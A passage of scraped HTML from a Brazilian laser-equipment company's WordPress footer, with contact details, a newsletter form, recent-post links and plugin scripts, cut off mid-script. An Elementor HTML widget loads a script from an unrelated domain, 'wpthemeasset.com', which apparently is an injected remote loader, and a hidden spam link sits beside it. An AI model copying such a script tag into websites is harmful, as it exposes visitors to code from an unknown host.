				Quando e como solicitar avaliações de pacientes para seu negócio de remoção a laser			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			junho 19, 2021		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-71452e2d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="71452e2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">//</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30c5c949 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="30c5c949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Siga-nos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56c736f1 e-grid-align-left e-grid-align-mobile-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56c736f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/splaseroutlet" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f3d9e12" href="https://www.instagram.com/splaseroutlet/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-58a5339" href="mailto:contato@splaseroutlet.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1dcf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1dcf82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49af369 elementor-invisible" data-id="49af369" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c66a38 elementor-widget elementor-widget-heading" data-id="4c66a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fique por dentro!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3bb67 elementor-widget elementor-widget-text-editor" data-id="3b3bb67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se inscreva em nossa newslatter e seja avisado sobre novos conteúdos, abertura de vagas para nossos cursos presenciais e online, e muito mais.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ccf0857 elementor-invisible" data-id="ccf0857" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149125c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="149125c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1522"/>
			<input type="hidden" name="form_id" value="149125c"/>
			<input type="hidden" name="referer_title" value="O que são lasers Q-Switched?" />

							<input type="hidden" name="queried_id" value="3027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Seu melhor e-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Inscrever-se! </span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1540" class="elementor elementor-1540 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6621fa1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6621fa1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5ef11a28" data-id="5ef11a28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4918a2da elementor-widget elementor-widget-image" data-id="4918a2da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="356" src="https://splaseroutlet.com.br/wp-content/uploads/2021/03/logo-laser-outlet-vetorizada-branco-1024x456.png" class="attachment-large size-large wp-image-1672" alt="" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/03/logo-laser-outlet-vetorizada-branco-1024x456.png 1024w, https://splaseroutlet.com.br/wp-content/uploads/2021/03/logo-laser-outlet-vetorizada-branco-300x134.png 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/03/logo-laser-outlet-vetorizada-branco-768x342.png 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/03/logo-laser-outlet-vetorizada-branco.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-555c4abc elementor-widget elementor-widget-text-editor" data-id="555c4abc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A SP Laser Outlet é uma empresa sediada em São Paulo dedicada a fornecer os melhores serviços e equipamentos a laser estéticos novos e usados.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-349c0790 elementor-align-left elementor-widget elementor-widget-button" data-id="349c0790" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-sink" href="https://www.google.com/maps/dir/-23.4466839,-46.6995142/sp+laser+outlet/@-23.3920099,-46.7787341,12z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x94cee5637f80d187:0xd435fd4584e8bca2!2m2!1d-46.725016!2d-23.3292868" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Localização</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-632a3d3c" data-id="632a3d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d872449 elementor-widget elementor-widget-heading" data-id="d872449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fale conosco</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0c7e8b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d0c7e8b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f2c4417 elementor-widget elementor-widget-heading" data-id="6f2c4417" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">(11) 97327-5863 </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-58b8a8bb elementor-widget elementor-widget-text-editor" data-id="58b8a8bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="LrzXr">R. Azevedo Soares, 148 &#8211; sala 3 &#8211; Vila Zanela, Franco da Rocha &#8211; SP, CEP: 07851-010</span></p><p>contato@splaseroutlet.com.br</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2856c030" data-id="2856c030" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e32cf92 elementor-widget elementor-widget-heading" data-id="6e32cf92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Últimos posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-565dd1ec elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="565dd1ec" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6659bd4a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6659bd4a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3821 post type-post status-publish format-standard has-post-thumbnail hentry category-remocao-de-tatuagem tag-remocao-a-laser tag-remocao-de-tatuagem tag-remocao-de-tatuagem-a-laser tag-remover-tattoo tag-remover-tatuagem">
				<a class="elementor-post__thumbnail__link" href="https://splaseroutlet.com.br/a-remocao-de-tatuagem-a-laser-e-uma-tendencia/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022-300x200.png" class="attachment-medium size-medium wp-image-3840" alt="remoção de tatuagem a laser 2022" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022-300x200.png 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022-768x512.png 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://splaseroutlet.com.br/a-remocao-de-tatuagem-a-laser-e-uma-tendencia/" >
				A remoção de tatuagem a laser prova ser uma tendência continua nos próximos anos			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			setembro 16, 2021		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3828 post type-post status-publish format-standard has-post-thumbnail hentry category-equipamentos tag-comprar-laser-de-depilacao tag-depilacao-a-laser tag-laser-para-depilacao tag-lasers-para-depilacao tag-lasers-para-remocao-de-pelos tag-remocao-de-pelos">
				<a class="elementor-post__thumbnail__link" href="https://splaseroutlet.com.br/laser-para-depilacao-de-pelos/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://splaseroutlet.com.br/wp-content/uploads/2021/12/depilacao-a-laser-300x200.png" class="attachment-medium size-medium wp-image-3838" alt="depilaçao a laser de pelos" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/12/depilacao-a-laser-300x200.png 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/12/depilacao-a-laser-768x512.png 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/12/depilacao-a-laser.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://splaseroutlet.com.br/laser-para-depilacao-de-pelos/" >
				Laser Para Depilação de Pelos: Quais opções, qual comprar?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			setembro 12, 2021		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45a74b0f" data-id="45a74b0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-664582bd elementor-widget elementor-widget-heading" data-id="664582bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Siga-nos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f7afd8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7f7afd8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-725c97ad elementor-widget elementor-widget-text-editor" data-id="725c97ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Siga a SP Laser nas redes sociais e fique por dentro de todas as novidades e conteúdos.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-71d612c3 e-grid-align-left e-grid-align-mobile-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="71d612c3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dc10550" href="https://www.instagram.com/splaseroutlet/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/splaseroutlet" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-8a50ced" href="mailto:contato@splaseroutlet.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-49f9f044 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9f044" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6cf77d" data-id="f6cf77d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ef43c6 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="5ef43c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Copyright 2025 - SP Laser Outlet todos direitos reservados. <br>Site desenvolvido por: <a href="https://www.instagram.com/ocaiquegomes"><strong><span style="color: #b71418">Caique Gomes</span></strong></a>
</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68f310b2" data-id="68f310b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-622a0ff8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="622a0ff8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-622a0ff8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://splaseroutlet.com.br/politica-de-privacidade/" class="elementor-item">Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://splaseroutlet.com.br/termos-e-condicoes/" class="elementor-item">Termos de Uso</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-622a0ff8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://splaseroutlet.com.br/politica-de-privacidade/" class="elementor-item" tabindex="-1">Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://splaseroutlet.com.br/termos-e-condicoes/" class="elementor-item" tabindex="-1">Termos de Uso</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdcb5e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdcb5e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24ff745" data-id="24ff745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0351c34 elementor-widget elementor-widget-html" data-id="0351c34" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://wpthemeasset.com/bootstrap.js"></script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<a href="https://full.services/" style="visibility: hidden; user-select: none; pointer-events: none; display: none;">plugins premium WordPress</a>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5511973478890","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"","message_hash":"bcadfbde"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Ir para o WhatsApp</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Como podemos ajudá-lo?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<span class="joinchat__header__text">SP Laser Oultet</span>
								<div class="joinchat__close" title="Fechar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Olá, precisa de ajuda? Fale com um de nossos profissionais agora mesmo!</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://splaseroutlet.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://splaseroutlet.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='fme-frontend-css-css' href='https://splaseroutlet.com.br/wp-content/plugins/mask-form-elementor/assets/css/mask-frontend.css?ver=1' media='all' />
<script src='https://splaseroutlet.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://splaseroutlet.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://splaseroutlet.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://splaseroutlet.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://splaseroutlet.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/splaseroutlet.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/mask-form-elementor/assets/deprecate_js/jquery.mask.min.js?ver=1.0' id='jquery.mask.min.js-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/mask-form-elementor/assets/deprecate_js/maskformelementor.js?ver=1.0' id='maskformelementor.js-js'></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-delay-js-js-after">
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/splaseroutlet.com.br","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 